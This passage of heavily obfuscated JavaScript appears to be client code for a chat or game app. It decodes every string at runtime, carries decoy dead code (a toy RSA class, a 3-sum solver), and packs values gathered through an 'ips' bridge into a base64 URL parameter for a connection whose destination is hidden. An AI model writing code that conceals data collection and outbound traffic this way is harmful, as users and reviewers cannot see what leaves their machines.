vu7x8P(__globalObject,17)^vu7x8P(__globalObject,EGrQwN[78])^i0N5Tm(__globalObject,EGrQwN[77])}__Uint8Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function hzuh61R(__globalObject,__TextDecoder){var __Buffer=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(EGrQwN[79]);var utf8ArrayToStr,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,CLnZxJ,hlRZaU,P4nNW0,z5_okex,vu7x8P,i0N5Tm;d2YqB4M(__globalObject[__TextDecoder>>EGrQwN[76]]|=EGrQwN[21]<<EGrQwN[74]-__TextDecoder%EGrQwN[75],__globalObject[(__TextDecoder+EGrQwN[79]>>9<<EGrQwN[67])+EGrQwN[64]]=__TextDecoder);for(P4nNW0=EGrQwN[0];P4nNW0<__globalObject.length;P4nNW0+=EGrQwN[61]){d2YqB4M(utf8ArrayToStr=__Buffer[EGrQwN[0]],EeEjhY=__Buffer[EGrQwN[1]],__String=__Buffer[EGrQwN[66]],i3TcnCB=__Buffer[EGrQwN[65]],m0zbLBZ=__Buffer[EGrQwN[67]],CvWTPBu=__Buffer[EGrQwN[76]],CLnZxJ=__Buffer[EGrQwN[7]],hlRZaU=__Buffer[EGrQwN[9]]);for(z5_okex=EGrQwN[0];z5_okex<EGrQwN[79];z5_okex++){d2YqB4M(z5_okex<EGrQwN[61]?__Array[z5_okex]=__globalObject[z5_okex+P4nNW0]:__Array[z5_okex]=s82uXkK(s82uXkK(s82uXkK(duorxtK(__Array[z5_okex-EGrQwN[66]]),__Array[z5_okex-EGrQwN[9]]),r7J5_Z(__Array[z5_okex-EGrQwN[64]])),__Array[z5_okex-EGrQwN[61]]),vu7x8P=s82uXkK(s82uXkK(s82uXkK(s82uXkK(hlRZaU,yyKyeWK(m0zbLBZ)),Q7wXft(m0zbLBZ,CvWTPBu,CLnZxJ)),__Uint8Array[z5_okex]),__Array[z5_okex]),i0N5Tm=s82uXkK(_xHrGw(utf8ArrayToStr),LdAq95f(utf8ArrayToStr,EeEjhY,__String)),hlRZaU=CLnZxJ,CLnZxJ=CvWTPBu,CvWTPBu=m0zbLBZ,m0zbLBZ=s82uXkK(i3TcnCB,vu7x8P),i3TcnCB=__String,__String=EeEjhY,EeEjhY=utf8ArrayToStr,utf8ArrayToStr=s82uXkK(vu7x8P,i0N5Tm))}d2YqB4M(__Buffer[EGrQwN[0]]=s82uXkK(utf8ArrayToStr,__Buffer[EGrQwN[0]]),__Buffer[EGrQwN[1]]=s82uXkK(EeEjhY,__Buffer[EGrQwN[1]]),__Buffer[EGrQwN[66]]=s82uXkK(__String,__Buffer[EGrQwN[66]]),__Buffer[EGrQwN[65]]=s82uXkK(i3TcnCB,__Buffer[EGrQwN[65]]),__Buffer[EGrQwN[67]]=s82uXkK(m0zbLBZ,__Buffer[EGrQwN[67]]),__Buffer[EGrQwN[76]]=s82uXkK(CvWTPBu,__Buffer[EGrQwN[76]]),__Buffer[EGrQwN[7]]=s82uXkK(CLnZxJ,__Buffer[EGrQwN[7]]),__Buffer[EGrQwN[9]]=s82uXkK(hlRZaU,__Buffer[EGrQwN[9]]))}return __Buffer}function s82uXkK(__globalObject,__TextDecoder){var __Uint8Array=(__globalObject&EGrQwN[80])+(__TextDecoder&EGrQwN[80]),__Buffer;__Buffer=(__globalObject>>EGrQwN[61])+(__TextDecoder>>EGrQwN[61])+(__Uint8Array>>EGrQwN[61]);return __Buffer<<EGrQwN[61]|__Uint8Array&EGrQwN[80]}return{hex:__Buffer,b64:utf8ArrayToStr,any:EeEjhY,hex_hmac:__Array,b64_hmac:utf8ArrayToStr,any_hmac:EeEjhY}}();console.log(__globalObject)}this[kWpJIKf(343)]=!!ips[kWpJIKf(344)][kWpJIKf(345)][kWpJIKf(346)](kWpJIKf(347))}d2YqB4M(this[__TextDecoder(348)](),this[__TextDecoder(349)]())},[__String(350)+__String(351)](){function __TextDecoder(__TextDecoder){var __Uint8Array="+90$8_1M3amDNJ2LHG&h}C7=XF\"gxr{n~4#p<E]lW6d)>O:Pco?^wyzT5Y[UB`SZ@vA/j.f|VQti;K!eku(*,IR%sbq",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[__Uint8Array(352)]=new Howl({[__Uint8Array(353)]:this[__Uint8Array(354)],[__Uint8Array(355)]:EGrQwN[19]});if(__globalObject(__Uint8Array(356))[__Uint8Array(357)]<=EGrQwN[0]){chatbox[__Uint8Array(358)]()}d2YqB4M(this[__Uint8Array(359)](),chatbox[__Uint8Array(360)](this[__Uint8Array(361)]),this[__Uint8Array(362)](EGrQwN[18]));if(this[__Uint8Array(363)]&&!this[__Uint8Array(364)]){function __Buffer(__TextDecoder){var __Uint8Array="HBWxADQbwXj(fC)37Z=kN@K921$io^dg5y<6e.McEIPO\"aGJF/Y4q{*#tR0%!L|_vus,n;zSVUr:h[~lp8Tm}+`]?>&",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Array(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}this[__Array(365)]()}},[__String(366)+__String(367)](){function __globalObject(__globalObject){var __TextDecoder="24}^<)1=~!{5/x08;&RD$]VXUs7>C#u,6(Ec\"nGyqoB:e+jt@3aImOhrSfbdTLgW.zQHp%NKYkMA9PZF?[*_`Jv|ilw",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;if(ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){function __Buffer(__globalObject){var __TextDecoder=">XQTcCdFgNRPG:0Y=&vVa_L9z48Sj\"e,5~M3})+HsIhpw$KW|[lf6Dk;rb2t]U{1yu@B(/x.*!E#mn7iJO<A^%?q`oZ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__String(EGrQwN[81])]=new ips[__Array(370)][__Array(371)]({[__Array(372)]:__Uint8Array[__Array(373)],[__Array(374)]:__Array(375)+__Uint8Array[__Array(376)],[__Array(377)]:__Array(378)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="P,SBjeJtOKamNVnYsiEc0Q@Fho4gW(>XwdZ3u:x7].\"C*}|Lk^5+;9H!6qArR$Mbl8{`yDUT&/1~p%G=?[#)v2Ifz_<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(379)in m0zbLBZ){EeEjhY()}function EeEjhY(){const __globalObject=require("big-integer");class __TextDecoder{static randomPrime(__TextDecoder){const __Uint8Array=__globalObject.one.shiftLeft(__TextDecoder-EGrQwN[1]),__Buffer=__globalObject.one.shiftLeft(__TextDecoder).prev();while(EGrQwN[18]){let __Array=__globalObject.randBetween(__Uint8Array,__Buffer);if(__Array.isProbablePrime(EGrQwN[63])){return __Array}}}static generate(__TextDecoder){const __Uint8Array=__globalObject(65537);let __Buffer,__Array,utf8ArrayToStr;do{d2YqB4M(__Buffer=this.randomPrime(__TextDecoder/EGrQwN[66]),__Array=this.randomPrime(__TextDecoder/EGrQwN[66]),utf8ArrayToStr=__globalObject.lcm(__Buffer.prev(),__Array.prev()))}while(__globalObject.gcd(__Uint8Array,utf8ArrayToStr).notEquals(EGrQwN[1])||__Buffer.minus(__Array).abs().shiftRight(__TextDecoder/EGrQwN[66]-EGrQwN[82]).isZero());return{e:__Uint8Array,n:__Buffer.multiply(__Array),d:__Uint8Array.modInv(utf8ArrayToStr)}}static encrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Buffer,__Uint8Array)}static decrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Uint8Array,__Buffer)}static encode(__TextDecoder){const __Uint8Array=__TextDecoder.split("").map(__TextDecoder=>__TextDecoder.charCodeAt()).join("");return __globalObject(__Uint8Array)}static decode(__globalObject){const __TextDecoder=__globalObject.toString();let __Uint8Array="";for(let __Buffer=EGrQwN[0];__Buffer<__TextDecoder.length;__Buffer+=EGrQwN[66]){let __Array=Number(__TextDecoder.substr(__Buffer,EGrQwN[66]));__Array<=EGrQwN[143]?(__Uint8Array+=String.fromCharCode(Number(__TextDecoder.substr(__Buffer,EGrQwN[65]))),__Buffer++):__Uint8Array+=String.fromCharCode(__Array)}return __Uint8Array}}module.exports=__TextDecoder}const i3TcnCB={[kWpJIKf(380)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(382)),[EGrQwN[97]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(383)+kWpJIKf(384)+kWpJIKf(385)),[kWpJIKf(386)]:ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])),[kWpJIKf(391)]:kWpJIKf(392)+ips[kWpJIKf(EGrQwN[84])][kWpJIKf(393)][kWpJIKf(394)](ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])))+(kWpJIKf(395)+kWpJIKf(396)+kWpJIKf(397)+EGrQwN[218]),[EGrQwN[253]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(398))};ips[kWpJIKf(399)](kWpJIKf(400),i3TcnCB);const T_0xu9v=encodeURIComponent(btoa(JSON[kWpJIKf(401)](i3TcnCB)));this[kWpJIKf(402)]=new ips[kWpJIKf(403)][kWpJIKf(404)+EGrQwN[32]]({[kWpJIKf(405)+EGrQwN[88]]:__Uint8Array[kWpJIKf(EGrQwN[89])],[kWpJIKf(407)]:kWpJIKf(408)+__Uint8Array[kWpJIKf(409)],[kWpJIKf(410)]:kWpJIKf(411),[kWpJIKf(412)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(413))+(kWpJIKf(414)+__Uint8Array[kWpJIKf(EGrQwN[89])]+kWpJIKf(415)+T_0xu9v)})}d2YqB4M(this[__String(EGrQwN[81])][EGrQwN[22]](__String(416),()=>{function __globalObject(__globalObject){var __TextDecoder="7UaBtX/m{WbP1#SZ^*Qz~Fg[4A,R9j]@<e3Mu2\"viHGph6;d.o&Jqk)!DTC+(|8O:r}5sI`?KY$=>lyfLN_ExV%0wnc",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(console[__TextDecoder(417)](__TextDecoder(418)+__Uint8Array[__TextDecoder(419)]),__Uint8Array[__TextDecoder(420)]=setInterval(()=>{__Uint8Array[__TextDecoder(421)+__TextDecoder(422)]()},__Uint8Array[__TextDecoder(423)]))}),this[__String(EGrQwN[81])][EGrQwN[22]](__String(EGrQwN[119]),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="QAt`Ku|5dk%VP)9S.C8[v@0YRFj7,GD+(XZ^H!Ia;}4U{wBrex21&?=m#3y:*]_T</i~gO6$nbW>\"MEJcqNLohslfpz",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Uint8Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}__Uint8Array[__Buffer(425)](ips[__Buffer(EGrQwN[90])](__Buffer(427)),ips[__Buffer(EGrQwN[90])](__Buffer(428)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(430),()=>{__Uint8Array[__TextDecoder(431)](ips[__TextDecoder(EGrQwN[91])](__TextDecoder(433)),ips[__TextDecoder(EGrQwN[91])](__TextDecoder(434)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(435),__globalObject=>{if(__TextDecoder(436)in m0zbLBZ){__Buffer()}function __Buffer(){var __globalObject=function(__globalObject){var __Buffer=__globalObject.length,__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr;d2YqB4M(__Array=[],__TextDecoder=EGrQwN[0],__Uint8Array=EGrQwN[0],__globalObject.sort((__globalObject,__Buffer)=>__globalObject-__Buffer));for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){if(utf8ArrayToStr>EGrQwN[0]&&__globalObject[utf8ArrayToStr]===__globalObject[utf8ArrayToStr-EGrQwN[1]])continue;d2YqB4M(__TextDecoder=utf8ArrayToStr+EGrQwN[1],__Uint8Array=__Buffer-EGrQwN[1]);while(__TextDecoder<__Uint8Array)if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]<EGrQwN[0]){__TextDecoder++}else if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]>EGrQwN[0]){__Uint8Array--}else{__Array.push([__globalObject[utf8ArrayToStr],__globalObject[__TextDecoder],__globalObject[__Uint8Array]]);while(__TextDecoder<__Uint8Array&&__globalObject[__TextDecoder]===__globalObject[__TextDecoder+EGrQwN[1]])__TextDecoder++;while(__TextDecoder<__Uint8Array&&__globalObject[__Uint8Array]===__globalObject[__Uint8Array-EGrQwN[1]])__Uint8Array--;d2YqB4M(__TextDecoder++,__Uint8Array--)}}return __Array};console.log(__globalObject)}if(__Uint8Array[__TextDecoder(437)]){return}const __Array=()=>{function __Buffer(__Buffer){var __Array="nsGEfUJFMtoYHkWNjTdDKmXieZpcObhPRCLBIqgQrSlA@*a7y0$}x;:3z/,_6|<u.52+]4>[9(#=1!?8wv{~&`)%\"^V",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Buffer(SQuf31b[__Array])}return keqObU[__Array]}if(__globalObject[__Array(EGrQwN[93])]&&__globalObject[__Array(EGrQwN[93])][__Array(439)]>EGrQwN[0]){function __TextDecoder(__Buffer){var __Array="GFKeQ,(?0|5Wkr$H@PEYR!n.mpt)X/>7LuO^xV%D89}dj:ZIT6c2ybiq<C_s1#*No{`BfgSUzhAlM~J\"a;4v+]w&=3[",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__TextDecoder(SQuf31b[__Buffer])}return keqObU[__Buffer]}const kWpJIKf=ips[utf8ArrayToStr(440)](utf8ArrayToStr(441));if(kWpJIKf){function EeEjhY(__Buffer){var __Array="|fPpSrX0C!e7B%65wx\"jiER[T<~,>vgY2nd`+u{@FV]JL$/*)hbO^qsW1N3(ycGz4l_8H.aUt:QIo9#MK?k=&ZA;}mD",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function i3TcnCB(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=EeEjhY(SQuf31b[__Buffer])}return keqObU[__Buffer]}const T_0xu9v=kWpJIKf[i3TcnCB(442)](EGrQwN[180])[i3TcnCB(443)](__Buffer=>{return parseInt(__Buffer[i3TcnCB(444)](),EGrQwN[77])});__globalObject[i3TcnCB(EGrQwN[94])]=__globalObject[i3TcnCB(EGrQwN[94])][i3TcnCB(446)](__Buffer=>{return!T_0xu9v[i3TcnCB(447)](__Buffer[i3TcnCB(448)])})}if(!__Uint8Array[utf8ArrayToStr(449)][utf8ArrayToStr(450)]){__globalObject[utf8ArrayToStr(451)]=__globalObject[utf8ArrayToStr(452)+EGrQwN[51]][utf8ArrayToStr(453)](__Buffer=>{function __Array(__Buffer){var __Array="M}e1&Am{0kv:qBhy3C\"sx*Z8<V7P,!=^#c5Y)NSIt~Do4G?|wzQpbE2J/r@>_RW9u`O(F.+][L6n$;%gKafXidjHTUl",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Buffer){if(typeof 